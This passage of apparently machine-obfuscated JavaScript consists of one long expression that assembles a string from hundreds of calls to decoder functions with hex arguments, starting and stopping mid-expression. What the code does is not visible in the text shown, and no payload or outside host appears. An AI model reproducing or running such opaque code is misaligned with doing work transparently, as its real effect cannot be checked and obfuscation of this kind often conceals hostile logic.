0xcc4,0x4b9,0x881)+O00O00911F_0x2a49d6(0x6cf,0xa96,-0x6d,0x798,0x1743)+O00O00911F_0xbc3d7d(0x1640,0x828,0x8fc,0x1746,0x92a)+O00O00911F_0x96d9cf(0x1920,0x1908,0xc36,0xf00,0x206a)+O00O00911F_0x1fd229(0xa43,0xae0,0xdfc,0x1cc9,0xe41)+O00O00911F_0x301314(0x1ad3,0x2938,0xc30,0x1d99,0x165e)+O00O00911F_0x301314(0x11fa,0x1c89,0xfd3,0x178f,0x777)+O00O00911F_0x96d9cf(0x1c2c,0x1539,0x28c7,0x23e9,0x2619)+O00O00911F_0x2a49d6(0x1de1,0x149c,0x764,0xd65,0x5e0)+O00O00911F_0x1fd229(0x15b8,0xef9,0xee7,0xb00,0x1827)+O00O00911F_0x2a49d6(0x1194,0x11db,0x1ce8,0x1045,0xcf3)+O00O00911F_0x96d9cf(0x1464,0xe97,0x19d4,0xf4a,0x18d3)+O00O00911F_0x96d9cf(0x172c,0x2173,0x108b,0x2015,0x2204)+O00O00911F_0x2a49d6(0xc98,0x15a6,0x19af,0x115d,0x18ea)+O00O00911F_0xbc3d7d(0x15a,-0x9ae,-0x521,0x682,-0x4bf)+O00O00911F_0x2a49d6(0x1530,0xeb4,0xee3,0x1129,0x1440)+O00O00911F_0x301314(0x16d2,0x1c0f,0x1944,0x20cf,0x14fd)+O00O00911F_0x96d9cf(0x143a,0xc87,0x1235,0x1582,0xe9f)+O00O00911F_0x1fd229(0x179a,0x2af4,0x20e4,0x21ba,0x268b)+O00O00911F_0x301314(0xf95,0x989,0x1000,0x17d9,0x127f)+O00O00911F_0x96d9cf(-0x2c,-0x456,0x9cc,0x21e,0x501)+O00O00911F_0x2a49d6(0x218b,0x1bcc,0x15b5,0x1e28,0x281a)+O00O00911F_0x301314(0xf6b,0x191b,0x10b3,0x1b0f,0x977)+O00O00911F_0x2a49d6(0x1951,0x18d4,0x23e6,0x1ee8,0x141e)+O00O00911F_0x2a49d6(0xde5,0x18d4,0x20e0,0x1952,0x11ff)+O00O00911F_0x96d9cf(0xf42,0x110f,0x1470,0x2a9,0x49d)+O00O00911F_0x1fd229(0x1236,0x19ee,0xb97,0x1310,0x1027)+O00O00911F_0x2a49d6(0xc99,0x568,-0x579,0xe36,0xc3f)+O00O00911F_0x1fd229(0xf53,0x212f,0x1716,0x177c,0xe2e)+O00O00911F_0x301314(0x25,-0xcc1,0xc38,0x760,0x5f9)+O00O00911F_0x1fd229(0x808,0x10d0,0xae9,0xe8a,0xd0a)+O00O00911F_0xbc3d7d(0x687,0x1107,-0x516,0xfa7,-0x6bb)+O00O00911F_0x301314(0xf95,0x13f7,0xaf0,0x165c,0x877)+O00O00911F_0x301314(0x12d1,0x12fb,0x3fd,0x731,0xe00)+O00O00911F_0x301314(0xed2,0x47a,0x7c8,0xcae,0xfe7)+O00O00911F_0x96d9cf(0x18ae,0x1514,0xe82,0xcbe,0x1e31)+O00O00911F_0x1fd229(0x4f6,0x7e5,0x139e,0xf9a,0x14e3)+O00O00911F_0x96d9cf(0x1d2a,0x28ce,0x1fdc,0x10e1,0x1d2e)+O00O00911F_0x1fd229(0x92e,0x1981,0x1718,0x10e4,0x1c9f)+O00O00911F_0x301314(0xdbb,0xff9,0x27c,0x1ca4,0xa2d)+O00O00911F_0xbc3d7d(0x5af,0xc2e,-0x2d9,0x13c6,0xa9b)+O00O00911F_0x2a49d6(0x1371,0x568,0x9b2,-0x75a,0x8e3)+O00O00911F_0x301314(0x1052,0x44c,0x2d0,0x19d4,0x375)+O00O00911F_0x96d9cf(0x1ac,0xeb9,0x7f9,-0xf4,0xd11)+O00O00911F_0x2a49d6(0x11df,0x1441,0x1cf6,0x6fb,0x966)+O00O00911F_0x2a49d6(0x1f0a,0x1084,0x7a3,0x1939,0xae0)+O00O00911F_0xbc3d7d(0x26c,0x1e0,0x446,-0x3fa,0x777)+O00O00911F_0x2a49d6(0x1ba5,0x19da,0xc27,0x133b,0x2531)+O00O00911F_0xbc3d7d(0x18c6,0x1e27,0x1958,0xf4b,0x1c9c)+O00O00911F_0xbc3d7d(0x271,0x47,-0x7c5,0x445,0xf7a)+O00O00911F_0x96d9cf(0xd16,0x13f1,0x1541,0x16a2,0x1b5f)+O00O00911F_0x96d9cf(0x16b5,0x23a2,0x20b1,0x1b41,0x2434)+O00O00911F_0xbc3d7d(0x16e7,0x893,0x2534,0x2105,0xe7d)+O00O00911F_0x96d9cf(0x405,0xe7c,-0x76d,0xd9c,0xd0f)+O00O00911F_0x1fd229(0x2332,0x1799,0x1ccf,0x1627,0x24b6)+O00O00911F_0x1fd229(0x1c93,0x2d64,0x203e,0x1ec8,0x2d37)+O00O00911F_0xbc3d7d(0x1199,0x649,0x157b,0x9c3,0x1c61)+O00O00911F_0x1fd229(0x1a2,-0x695,0x812,0xa1,0x12ab)+O00O00911F_0x96d9cf(0x1217,0xf9c,0x1e4a,0x6c5,0x1ad0)+O00O00911F_0xbc3d7d(0x293,0xb45,0xc7d,0x3d8,0x3f1)+O00O00911F_0xbc3d7d(0x465,0xc7c,0x651,-0x1b6,-0x825)+O00O00911F_0xbc3d7d(0x1ba9,0x1f20,0x2554,0x1a9d,0x27b0)+O00O00911F_0x1fd229(0x1586,0xead,0x16ab,0x1350,0x938)+O00O00911F_0x96d9cf(0x1859,0x1982,0x245f,0x1e98,0x2058)+O00O00911F_0x2a49d6(0x1b4a,0x1e3f,0x20e1,0x1c4a,0x2320)+O00O00911F_0x1fd229(0x19db,0xfd1,0xc72,0x791,0x1767)+O00O00911F_0x1fd229(0x1c46,0x1494,0x1663,0x1eb3,0x1f8f)+O00O00911F_0x96d9cf(0x4dd,0xdf4,0x10be,-0x521,-0x560)+O00O00911F_0x1fd229(0xec1,-0x315,0x646,-0x380,0x1391)+O00O00911F_0x2a49d6(0x22b,0xc96,0x550,0x1f4,0x125a)+O00O00911F_0x301314(0x840,0x90c,-0x564,0x14ad,0x9cd)+O00O00911F_0x301314(0x18ac,0x274a,0x212e,0x1e11,0xa56)+O00O00911F_0x96d9cf(0xd29,0x1bb4,0x128a,0x1b01,0xef0)+O00O00911F_0x301314(0xedc,0x1872,0xd8e,0x1145,0x18af)+O00O00911F_0x96d9cf(0x146,0x5a0,0xc80,0xc77,0xea4)+O00O00911F_0x1fd229(0x2339,0x15ab,0x1ccf,0x1a80,0x1c42)+O00O00911F_0x301314(0x12a6,0x514,0x1d47,0x110f,0x20de)+O00O00911F_0x2a49d6(0xfe8,0xd11,0x128a,0x550,0x123a)+O00O00911F_0x96d9cf(0x3c3,-0x775,-0x9cf,0x259,-0xab)+O00O00911F_0xbc3d7d(0xef6,0x485,0x16f,0x62a,0x10f6)+O00O00911F_0x301314(0x18a2,0xb78,0x13a1,0x1d9f,0x110b)+O00O00911F_0x1fd229(0x208f,0x13e6,0x1ccf,0x288c,0xfe6)+O00O00911F_0xbc3d7d(0x2cd,0xaf8,0x7c8,0x780,-0x4fb)+O00O00911F_0xbc3d7d(0x13cd,0x5f8,0x1c7d,0x174a,0x1c1f)+O00O00911F_0x96d9cf(0xf42,0xd44,0x7c,0x1ef,0xe8f)+O00O00911F_0x2a49d6(0x2bf,0x79c,0x1609,-0x691,0x57f)+O00O00911F_0x2a49d6(0x13b5,0x568,0x812,0x142b,0xc3a)+O00O00911F_0x1fd229(0x200f,0x82a,0x1716,0x115f,0x1f76)+O00O00911F_0xbc3d7d(0x101,0x137,0xca6,-0xd40,0x781)+O00O00911F_0xbc3d7d(0x1254,0x1309,0x1d79,0x1db6,0x1c9a)+O00O00911F_0x1fd229(0x190c,0x12e1,0x147f,0x228e,0xc0a)+O00O00911F_0x301314(0x4d3,0x111e,-0x90e,0x6ca,0x10ee)+O00O00911F_0x96d9cf(0x426,0xe25,0x966,0xd6c,-0xcd)+O00O00911F_0x1fd229(0x2173,0x193d,0x15b7,0x1f35,0x2410)+O00O00911F_0xbc3d7d(0x32a,-0x8f1,0xc4d,0x592,0x695)+O00O00911F_0x301314(0x39a,-0x408,0xcd1,0x498,0x7f1)+O00O00911F_0x301314(0x160b,0x75d,0x84f,0xaaa,0xd46)+O00O00911F_0x2a49d6(0x13f6,0x1084,0x1de4,0x10aa,0xb9c)+O00O00911F_0xbc3d7d(0x5af,-0x2be,-0x6,-0x351,0x7b1)+O00O00911F_0x96d9cf(0x426,0x3e1,-0x9ad,0x679,0x92f)+O00O00911F_0x1fd229(0x1e05,0xb37,0x1716,0x1ec5,0x20d6))+(O00O00911F_0x96d9cf(0x1ac,0x947,0xc23,0xfb4,-0x144)+O00O00911F_0xbc3d7d(0x501,0xb43,0x10bb,0x14e,0x972)+O00O00911F_0xbc3d7d(0x687,0x439,-0x466,0xfa1,-0xc7)+O00O00911F_0x2a49d6(0x851,0x125e,0x773,0xe75,0x14cb)+O00O00911F_0x96d9cf(0x1486,0x9b3,0x718,0x813,0x1c4d)+O00O00911F_0xbc3d7d(0x1ae9,0x1fb4,0x11cf,0xe4f,0x2021)+O00O00911F_0x2a49d6(0x1c8f,0x119b,0x205c,0xefa,0xa68)+O00O00911F_0x301314(0x1727,0x1388,0x1e89,0xa74,0x10d4)+O00O00911F_0x301314(0x1a6c,0x255e,0x23a7,0x1f08,0xd94)+O00O00911F_0xbc3d7d(0x68,-0x8ea,0x204,0x832,-0xdde)+O00O00911F_0x1fd229(0x2511,0x22bd,0x166f,0x1646,0x1d96)+O00O00911F_0x96d9cf(0x14e6,0x14da,0x218c,0x12e7,0x2389)+O00O00911F_0x1fd229(0x74b,0x15d5,0xf11,0x45e,0xa3)+O00O00911F_0x2a49d6(0x2f0,0x866,-0xd1,-0x26d,0x5cd)+O00O00911F_0xbc3d7d(0x127d,0x1eba,0x1d1e,0x940,0x47d)+O00O00911F_0x96d9cf(0xb74,0x344,-0xfe,0x172b,0x1a1)+O00O00911F_0xbc3d7d(0x17ae,0x2466,0x1072,0x1d3f,0x187a)+O00O00911F_0x1fd229(0x21fb,0x22b1,0x223a,0x2f70,0x1fed)+O00O00911F_0x96d9cf(0x735,0xbab,0xb8c,0xf9a,0xf83)+O00O00911F_0x2a49d6(0x943,0x1268,0xd75,0x162b,0x11bf)+O00O00911F_0xbc3d7d(0x432,-0x400,0x1ec,-0x822,0x2e7)+O00O00911F_0xbc3d7d(0x1a81,0x1ef2,0x23a9,0x1d85,0xdf3)+O00O00911F_0x2a49d6(0x158b,0x199b,0xcd0,0xad9,0x2194)+O00O00911F_0x96d9cf(0x143a,0x22d1,0x132b,0x2286,0xf8c)+O00O00911F_0xbc3d7d(0x1afc,0x1155,0x2122,0x13b2,0x2832)+O00O00911F_0x1fd229(0x15ac,0x1a38,0x1659,0x2116,0x14ca)+O00O00911F_0xbc3d7d(-0xd7,0xa71,-0xe02,-0xabb,0x463)+O00O00911F_0x301314(0x1903,0x11cc,0x1e80,0x1a50,0x1098)+O00O00911F_0x96d9cf(0x521,0xc07,0x358,0x6d8,0x791)+O00O00911F_0x96d9cf(0x1792,0x2051,0x1141,0xee2,0x1d6f)+O00O00911F_0x301314(0xdbb,0x715,0x16f1,0x334,0x12f8)+O00O00911F_0x1fd229(0x15ff,0x46a,0xb97,0x154d,0xa85)+O00O00911F_0x2a49d6(0x1142,0x568,0x9e0,0x49b,0x11d9)+O00O00911F_0x1fd229(0x22a2,0x17c5,0x1716,0x22c0,0x98b)+O00O00911F_0xbc3d7d(0x101,0x220,0xff4,-0x97b,0x767)+O00O00911F_0x1fd229(0xa53,0xdd6,0xae9,0x6a5,0x16b5)+O00O00911F_0x96d9cf(0x732,0xaf2,0x14d7,0x10dd,0x12a6)+O00O00911F_0x2a49d6(0xcd2,0x125e,0x1338,0xffb,0x1f83)+O00O00911F_0x2a49d6(0xe82,0x15c8,0x1601,0x152c,0xaf2)+O00O00911F_0x2a49d6(0x1f68,0x1cd6,0x182f,0x1a29,0x19f1)+O00O00911F_0x2a49d6(0x1bad,0x119b,0x1788,0x8fe,0x8ea)+O00O00911F_0x2a49d6(0x124a,0x19f0,0x28af,0xc94,0x1d26)+O00O00911F_0x96d9cf(0x1bf3,0x1220,0x273a,0x1eeb,0xef6)+O00O00911F_0x1fd229(0x10e6,0x218d,0x1dd9,0x1cb7,0x14f0)+O00O00911F_0x96d9cf(0x1132,0xe70,0x131d,0x474,0x12e8)+O00O00911F_0x96d9cf(0x14e6,0x11a6,0x20ee,0xfd6,0x1bb9)+O00O00911F_0xbc3d7d(0x929,0x97a,0x1178,-0x581,0x325)+O00O00911F_0x301314(0x59d,0x6c4,-0x23b,0x7bb,-0x74c)+O00O00911F_0x2a49d6(0x2245,0x146a,0x1dae,0xc16,0x20d7)+O00O00911F_0xbc3d7d(0xac9,0x16e9,-0x22b,0x340,0x124c)+O00O00911F_0xbc3d7d(0x17ae,0x24b9,0x2546,0x1895,0x24bf)+O00O00911F_0x2a49d6(0x1082,0x1e3f,0x2aa3,0x2494,0x29ae)+O00O00911F_0x2a49d6(0xdd5,0x877,-0x5cf,0x1510,0x9c0)+O00O00911F_0xbc3d7d(0x107b,0x14ec,0xe91,0x1697,0x1598)+O00O00911F_0x1fd229(0xc08,0x59b,0xa1a,0x63c,0x16ea)+O00O00911F_0x301314(0x19a5,0xefa,0x1ce9,0x163e,0x1462)+O00O00911F_0xbc3d7d(0x17ae,0x19c2,0x1d61,0xf40,0x1e62)+O00O00911F_0x1fd229(0xd5b,0xaf3,0x1977,0x204c,0xaeb)+O00O00911F_0x2a49d6(0x15be,0x1ce9,0x1b28,0x27ba,0x17e3)+O00O00911F_0x1fd229(0xe19,0x190e,0x1659,0xb35,0xfb7)+O00O00911F_0xbc3d7d(-0xd7,-0xce2,-0xe13,0x93,-0xb8e)+O00O00911F_0x96d9cf(0x1a8a,0x264d,0x176b,0x2572,0x20cb)+O00O00911F_0x2a49d6(0xf45,0x663,0x10bd,0x3de,0xeb0)+O00O00911F_0xbc3d7d(0x16e7,0x1de5,0x9f3,0x12bb,0x21cd)+O00O00911F_0x2a49d6(0x1aea,0x1084,0x1abe,0x860,0x1f28)+O00O00911F_0x1fd229(0x1340,0x601,0xb97,0x60d,-0x158)+O00O00911F_0xbc3d7d(0x37b,-0x3fe,-0x3fd,-0x294,0xd64)+O00O00911F_0x2a49d6(0x1487,0x131b,0x198b,0x83e,0x1cf6)+O00O00911F_0x2a49d6(-0x83a,0x2ee,-0xbe2,0x100b,0xca5)+O00O00911F_0x301314(0x425,0xd25,0x7da,0x568,0xcdf)+O00O00911F_0x2a49d6(0x12,0x874,0x748,0x1092,0x7a3)+O00O00911F_0x1fd229(0x1ee8,0x1c19,0x1659,0x1f93,0xf23)+O00O00911F_0x2a49d6(0x122e,0x15c8,0x1c71,0x1b8c,0xdf3)+O00O00911F_0x96d9cf(0x1b94,0x1e22,0x2331,0xdb8,0x1ce5)+O00O00911F_0x96d9cf(0x1059,0x1b6,0x112a,0x36a,0x11c4)+O00O00911F_0xbc3d7d(0x1803,0x213b,0xeeb,0x1cc0,0x235d)+O00O00911F_0x1fd229(0x2a0b,0x13e6,0x2130,0x2c83,0x2a5a)+O00O00911F_0xbc3d7d(0xd0b,0x169c,0xea9,0x1051,0x1b55)+O00O00911F_0x1fd229(0x1439,0x1b0d,0x166f,0x17ff,0x2086)+O00O00911F_0x1fd229(0x15d7,0xcff,0x1a23,0xc33,0x25f6)+O00O00911F_0xbc3d7d(0x929,-0xde,-0x4c0,-0x365,0x1152)+O00O00911F_0x2a49d6(0x89c,0x866,0x515,0xeb3,0xaf9)+O00O00911F_0x96d9cf(0x1328,0xdb2,0x1fcf,0x13b1,0x184b)+O00O00911F_0xbc3d7d(0xac9,0x1091,0x680,0xcd9,0x3f5)+O00O00911F_0x2a49d6(0x1dcc,0x199b,0xf60,0x196b,0xd4e)+O00O00911F_0x96d9cf(0x1cfd,0x25f3,0x1ff4,0x1a88,0x1010)+O00O00911F_0x2a49d6(0x60,0x877,0x1387,-0x230,-0x3ec)+O00O00911F_0x96d9cf(0x1126,0xbb0,0x19c0,0xa1a,0x1dcc)+O00O00911F_0x96d9cf(0x4dd,0xab1,0xf70,0x2b8,-0x292)+O00O00911F_0x2a49d6(0x2375,0x1c6e,0x25d0,0x1d30,0x1ea8)+O00O00911F_0x1fd229(0x1991,0x116f,0x1d96,0xfca,0x1444)+O00O00911F_0x2a49d6(0xd26,0x157c,0x22f6,0x20e3,0xa85)+O00O00911F_0x301314(0x1a20,0x1e4d,0xe2e,0x1373,0x160a)+O00O00911F_0x96d9cf(0x111c,0x1ff4,0x16a5,0x1c4c,0x1807)+O00O00911F_0x1fd229(0xb52,-0xa7,0x511,0x3fb,0x1206)+O00O00911F_0xbc3d7d(0x19df,0x1d8a,0x2533,0xf5b,0xd65)+O00O00911F_0x1fd229(0x16e0,0x8ca,0xa5e,-0x177,0x3e)+O00O00911F_0x2a49d6(0xd40,0x547,0xd2,0xf77,0x887)+O00O00911F_0x301314(0x515,0x8e4,0x6a5,0x8a4,0x55f)+O00O00911F_0xbc3d7d(0x13ac,0x1652,0x13f8,0x1e8f,0x17ec)+O00O00911F_0x301314(0x10bd,0x1cb0,0x9c2,0x1cd4,0x1c25)+O00O00911F_0x96d9cf(0x2d5,0xdcb,0xd5d,-0x7fe,0x441)+O00O00911F_0x96d9cf(0x1217,0xc07,0x89b,0x10b1,0x1f36)+O00O00911F_0x96d9cf(0x33e,0x245,0x675,0x16f,-0x20a)+O00O00911F_0x1fd229(0xe98,0xdf7,0xa4d,0x1182,-0xf1)+O00O00911F_0x2a49d6(0x570,0x10e8,0x1922,0x1696,0x1250)+O00O00911F_0x2a49d6(0x12f5,0x1d9c,0x2b46,0x24cd,0x162b)+O00O00911F_0xbc3d7d(0x6dc,0xf93,0xa6f,0x8ec,0x102a)+O00O00911F_0x2a49d6(0xe59,0xc53,0xeef,0x118e,-0x1cc)+O00O00911F_0x1fd229(0x830,0x97e,0x11bc,0x563,0x129e)+O00O00911F_0x96d9cf(0x1920,0x2037,0x1c8b,0x19fc,0x1f5c)+O00O00911F_0x2a49d6(0x164b,0x1091,0x1eb,0x1dd4,0xb8f)+O00O00911F_0x2a49d6(0x1b0f,0x18d4,0x232f,0x20d1,0x1e5c)+O00O00911F_0x301314(0x3dd,0xfa4,-0x9c9,-0x53a,-0x4ba)+O00O00911F_0x1fd229(-0x198,-0x264,0x6f8,-0x794,0x10fe)+O00O00911F_0x301314(0x16d2,0x1663,0x170d,0x1fec,0x232a)+O00O00911F_0xbc3d7d(0x736,0xe6d,0x890,0xeb4,0xa20)+O00O00911F_0x301314(0x1a3c,0x1eed,0xe57,0x1adc,0x1091)+O00O00911F_0xbc3d7d(0x191a,0x1e61,0x2733,0x20a1,0x1aaa)+O00O00911F_0x301314(0xa48,0x17c6,0xda,0x810,-0x43e)+O00O00911F_0xbc3d7d(0xc06,0xc2d,-0x26c,0x2a5,0x1258)+O00O00911F_0x1fd229(0x2dd6,0x1f73,0x2197,0x2bf5,0x2ecc)+O00O00911F_0xbc3d7d(0x19f9,0x131e,0x25f2,0x1fed,0x1190)+O00O00911F_0x96d9cf(0xbca,-0x6e,0xae6,0x144a,0x94)+O00O00911F_0x2a49d6(0xf24,0x3e3,-0x57a,-0x8bd,-0x458)+O00O00911F_0x1fd229(0x1ea4,0x6d3,0x145e,0xe4b,0x16a2)+O00O00911F_0x2a49d6(0x6e4,0x6ca,-0x5dc,-0x755,-0x628)+O00O00911F_0xbc3d7d(0x37b,0x11f0,0xdb0,-0x6d4,0x979)+O00O00911F_0xbc3d7d(0x199b,0xdb6,0x1431,0xb0f,0x1ba8)+O00O00911F_0x1fd229(0xe22,0x1562,0xfd3,0x10fd,0x12a)+O00O00911F_0x301314(0x1710,0xa8e,0x22c5,0x1d6f,0xb4d)+O00O00911F_0x96d9cf(0x1a66,0x2004,0xf14,0x2097,0x1359)+O00O00911F_0x2a49d6(0xbf1,0x663,0x131c,-0x54,-0x1be)+O00O00911F_0x301314(0x160b,0x20e3,0x1380,0xa74,0x1bdb)+O00O00911F_0x301314(0x18d6,0x132d,0x2075,0x23ea,0xfad)+O00O00911F_0x2a49d6(0xdb,0xe4c,0x156c,0xc,0x26f)+O00O00911F_0x96d9cf(0x172c,0x2105,0x1d21,0x1449,0x2199)+O00O00911F_0x301314(0x12dd,0xd0c,0x410,0x1526,0x1184)+O00O00911F_0x2a49d6(0x1b90,0x19d1,0x1e3a,0x1708,0x245a)+O00O00911F_0x96d9cf(0x1457,0x1b2d,0xed2,0x1961,0x2232)+O00O00911F_0x2a49d6(0x2059,0x1386,0x15df,0x2051,0xf6a)+O00O00911F_0x2a49d6(0xd27,0xdba,0xf55,0x1005,0x1c53)+O00O00911F_0x2a49d6(-0x3a9,0x499,0x1189,-0x7f7,-0x169)+O00O00911F_0x2a49d6(0x1a9f,0xdeb,0x1900,0x155b,0x17a8)+O00O00911F_0x96d9cf(0x230,-0xa45,0x4ab,0x89c,0x787)+O00O00911F_0x96d9cf(0xf42,0x1b27,0x1e1d,0x14ed,0x10a1)+O00O00911F_0x96d9cf(0x1584,0x20ec,0x6cb,0x1160,0x15b0)+O00O00911F_0x2a49d6(0xd5f,0x69c,0xb9,-0x65f,0x834)+O00O00911F_0x2a49d6(0x163,0x9b8,0xe58,0x202,-0x17)+O00O00911F_0x301314(0xb89,0x1a11,0x745,0x76,0x175)+O00O00911F_0x96d9cf(0x196c,0x2626,0x1f1c,0x1779,0x2779)+O00O00911F_0x301314(0xa69,0x120a,-0x33d,0x1775,0x673)+O00O00911F_0xbc3d7d(0x13cc,0x1f69,0x12a4,0x13e4,0xa57)+O00O00911F_0xbc3d7d(0x535,0x3,0x104e,-0x5b9,0xe36)+O00O00911F_0x96d9cf(0x1abb,0x1898,0x1487,0x2903,0x28f8)+O00O00911F_0xbc3d7d(0x168,-0x169,0x7ae,0x543,-0xb0b)+O00O00911F_0x2a49d6(0x9ec,0x17f7,0x137d,0x1676,0x1f91)+O00O00911F_0xbc3d7d(0x12df,0x1909,0xbb5,0x1edd,0x1466)+O00O00911F_0x1fd229(0x78,0x5ea,0xf04,0xec4,0x13b1)+O00O00911F_0x96d9cf(0x1a33,0x2803,0x243c,0x150e,0x1f3e)+O00O00911F_0x1fd229(-0x913,0x734,0x578,0x2c1,0xfca)+O00O00911F_0x2a49d6(0xd0c,0x1bf3,0x1727,0x21e4,0x1737)+O00O00911F_0x1fd229(0xbe2,0xcf1,0x1840,0x257a,0x1d2f)+O00O00911F_0x1fd229(0x175f,0x82f,0xb83,0x1005,0x18e)+O00O00911F_0x1fd229(0x12c1,0x156b,0x147f,0xa99,0x1079)+O00O00911F_0x96d9cf(0x65a,-0x3dd,0x2a9,0x512,-0x2e7)+O00O00911F_0x2a49d6(0xf9d,0x568,-0x1c5,0x9f7,-0x4f9)+O00O00911F_0x1fd229(0x165e,0x15d0,0xd27,0x14e,0x138c)+O00O00911F_0xbc3d7d(0x160a,0x1e3b,0x2238,0xd85,0x1441)+O00O00911F_0x96d9cf(0x1a24,0x1b62,0x25d7,0x180a,0xc77)+O00O00911F_0x1fd229(0xfa6,-0x46a,0xa2a,0x41c,-0x243)+O00O00911F_0x1fd229(0x15ea,0xb11,0x87b,0x147,0x3cb)+O00O00911F_0x2a49d6(0x101e,0x8f8,0x761,0x1749,0x8fd)+O00O00911F_0x2a49d6(0x75e,0x1084,0x15ac,0x116a,0xba3)+O00O00911F_0x1fd229(0x1405,0x12e0,0xb97,0x16d1,-0x84)+O00O00911F_0xbc3d7d(0x37b,0x11ca,-0x591,0xd4,-0x17a)+O00O00911F_0x96d9cf(0x7ea,-0x707,0xfc8,0xf33,0xde1)+O00O00911F_0x301314(0x9cd,0x3a5,-0x316,0x15e7,0xd3e)+O00O00911F_0x96d9cf(0x9c7,0x8c0,0xc0e,0x4ec,0x4d)+O00O00911F_0x96d9cf(0x1a33,0x290e,0x23d9,0x223a,0x117a)+O00O00911F_0x96d9cf(0x1255,0x10b3,0x1834,0x8df,0x17bc)+O00O00911F_0x96d9cf(0xb1d,0x1534,0x8f8,-0x8,-0x11a)+O00O00911F_0xbc3d7d(0x1a10,0x1986,0x2452,0x1e4b,0x13ff)+O00O00911F_0xbc3d7d(0x160a,0x228b,0x164f,0x1d08,0x2292)+O00O00911F_0x2a49d6(0x1ce5,0x1168,0x10d9,0x916,0x18e4)+O00O00911F_0x96d9cf(0x1bef,0x1940,0x277b,0x23e1,0x141f)+O00O00911F_0x96d9cf(0x1c5a,0xfc8,0x2a9f,0xe63,0x1569)+O00O00911F_0x1fd229(0x11f8,0x8a9,0xcc4,0x1b6c,0xbe9)+O00O00911F_0x1fd229(0x1b5c,0x115d,0xda6,0x36b,0x1346)+O00O00911F_0x96d9cf(0x665,0xd61,-0x674,-0x205,0x32a)+O00O00911F_0x301314(0xdbb,0x1796,0x245,0x7e0,0xa1f)+O00O00911F_0xbc3d7d(0x5af,0x54f,0x1249,0x1267,-0x246)+O00O00911F_0x96d9cf(0x426,0x30,-0x684,-0x711,0xf97)+O00O00911F_0x1fd229(0x8e4,-0xfa,0xbf9,0xdf8,0x1a97)+O00O00911F_0x301314(0x9cd,-0x188,0xd93,0x855,0x1462)+O00O00911F_0x301314(0x840,0xda9,0x6a7,0x4dd,0x9c0)+O00O00911F_0x2a49d6(0x194b,0x1b75,0x1802,0x2123,0x29bc)+O00O00911F_0x2a49d6(0x714,0x17d,-0x6f9,0x38f,-0x2eb)+O00O00911F_0x301314(0x1241,0xe6b,0x94d,0xdf8,0x1ad2)+O00O00911F_0x2a49d6(0x14fe,0x78b,0x91e,0xa6d,0x128a))+(O00O00911F_0x1fd229(0x1a7f,0x4cb,0xf04,0x36d,0xc6b)+O00O00911F_0x301314(0x949,0xb3c,0x699,0xb45,0x3f6)+O00O00911F_0xbc3d7d(-0xcc,-0xd14,0x8be,0x66a,-0xbda)+O00O00911F_0xbc3d7d(0x3a4,-0x49b,-0x39,0xcd1,0xbef)+O00O00911F_0x96d9cf(0xf83,0x14d,0x1a7d,0x166f,0x9db)+O00O00911F_0x2a49d6(0x7e3,0xb09,0x10d9,0x3bb,0x18f6)+O00O00911F_0x301314(0xd66,0x250,0xf84,0x6ee,0x179a)+O00O00911F_0x96d9cf(0x924,0xfa7,-0x526,0x142,0xa5e)+O00O00911F_0x96d9cf(0x1668,0x165e,0x206b,0xf36,0x11f3)+O00O00911F_0x1fd229(0x11eb,0x1528,0x6fd,0xea0,0x13)+O00O00911F_0xbc3d7d(0x101,-0x8c7,0x3b,0x15a,-0xb07)+O00O00911F_0x301314(0x1ad4,0x224f,0x1777,0x2554,0x1af0)+O00O00911F_0x301314(0x7fd,-0x2d0,0x572,0xfab,-0x25a)+O00O00911F_0x2a49d6(0x15e,0x693,0xfb9,0xf25,0x1496)+O00O00911F_0x96d9cf(0x107f,0x12f8,0x1605,0x10fc,0x1cff)+O00O00911F_0x96d9cf(0xc87,0xbb1,0x1027,0x1601,0x6d4)+O00O00911F_0x2a49d6(0x23fd,0x199b,0x1b16,0x1c69,0xe9d)+O00O00911F_0x2a49d6(0x11b5,0x2ea,0x32a,0x346,-0xa6e)+O00O00911F_0x301314(0x836,0x168e,0x649,0x12,0x54c)+O00O00911F_0x301314(0x93a,0x7f4,0xb17,0x1330,0xfe1)+O00O00911F_0x301314(0x1f0,0x44f,-0xd2,-0x6e1,0x59c)+O00O00911F_0x301314(0x12dd,0x1b08,0xf31,0x1dec,0x1c10)+O00O00911F_0x1fd229(0xc76,0x176c,0x8d6,0x4ff,0xaaa)+O00O00911F_0x301314(0x17b1,0x2230,0x1126,0x10f5,0xd3e)+O00O00911F_0x96d9cf(0x129,-0x9c,-0xb8a,0xf43,0x32d)+O00O00911F_0x2a49d6(0x15ba,0x1aea,0x287e,0x27bd,0x2024)+O00O00911F_0x2a49d6(0x10ec,0xb09,0x1708,0x251,0x76c)+O00O00911F_0x2a49d6(0x1cf0,0x102f,0xca3,0x13cb,0x943)+O00O00911F_0x2a49d6(0xfe3,0xa66,0x9d7,-0x204,-0x2a1)+O00O00911F_0x301314(0xaa4,0xb11,0xf95,-0x18a,0x112b)+O00O00911F_0x301314(0x8c6,-0x564,0xf06,-0x3c5,0x1d0)+O00O00911F_0x301314(0x16d2,0x1fbb,0x11a1,0x233b,0x2423)+O00O00911F_0x1fd229(0x1d87,0x195c,0x1e6e,0x1291,0x10b8)+O00O00911F_0x1fd229(0x18cb,0x15c5,0x176f,0xc6e,0x16d8)+O00O00911F_0xbc3d7d(0x1a98,0x1857,0x22a8,0x1c9d,0x1728)+O00O00911F_0x1fd229(0x2226,0x1362,0x1e50,0x2261,0x16ee)+O00O00911F_0x96d9cf(0x9c7,0x8ab,0x348,0x16c6,0xbe1)+O00O00911F_0x2a49d6(0x1d10,0x102f,0x14c4,0x11ef,0xe55)+O00O00911F_0x2a49d6(0x1911,0x13e6,0x219d,0x9a5,0x208e)+O00O00911F_0xbc3d7d(0xa04,-0xf8,0x14e4,-0x30f,0xc4)+O00O00911F_0x2a49d6(0x17b3,0x1834,0x1d22,0x9ab,0x1121)+O00O00911F_0x301314(0x160b,0x73f,0xb17,0x1e47,0x1c72)+O00O00911F_0x2a49d6(0x5ef,0x8f4,0x1152,-0x252,-0x20)+O00O00911F_0x96d9cf(0x1859,0xe95,0xbb7,0x10ba,0x9ad)+O00O00911F_0x1fd229(0x1437,0x14c3,0x1e6e,0x2650,0x1979)+O00O00911F_0xbc3d7d(0x1187,0x314,0x125d,0x191b,0x18e9)+O00O00911F_0x1fd229(0x17e9,0x1369,0xe20,0x5c8,0xf73)+O00O00911F_0x2a49d6(0xeed,0x1719,0xf9f,0x234d,0x21ef)+O00O00911F_0x2a49d6(-0xbd,0x7e6,0x1106,0x378,0xa08)+O00O00911F_0x1fd229(0x162b,0x24e9,0x1caa,0x2a01